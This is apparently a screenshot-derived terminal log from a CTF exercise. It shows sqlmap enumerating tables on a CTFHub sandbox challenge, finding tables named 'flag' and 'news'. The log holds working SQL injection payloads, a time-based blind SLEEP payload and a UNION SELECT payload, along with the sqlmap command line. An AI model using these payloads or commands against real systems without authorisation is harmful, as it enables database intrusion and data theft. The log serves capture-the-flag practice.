 [*] ending @ 14:17:10 /2021-04-06/
拖拽上传
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-f8dc54c15ec1653f.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3.14#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:17:18 /2021-04-06/
[14:17:19] [INFO] resuming back-end DBMS 'mysql'
[14:17:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6274 FROM (SELECT(SLEEP(5)))XhaG) AND 'zhRT'='zhRT
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6604' UNION ALL SELECT CONCAT(0x7162717071,0x6c764a6e4a7567644d794d676a68784143486a4361687242777a4a696c756a4d6d62666970434b6a,0x716b717a71),NULL-- -
---
[14:17:19] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:17:19] [INFO] fetching tables for database: 'sqli'
[14:17:19] [WARNING] reflective value(s) found and filtering out
[14:17:19] [INFO] retrieved: 'news'
[14:17:19] [INFO] retrieved: 'flag'
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[14:17:19] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-f8dc54c15ec1653f.sandbox.ctfhub.com'
[*] ending @ 14:17:19 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>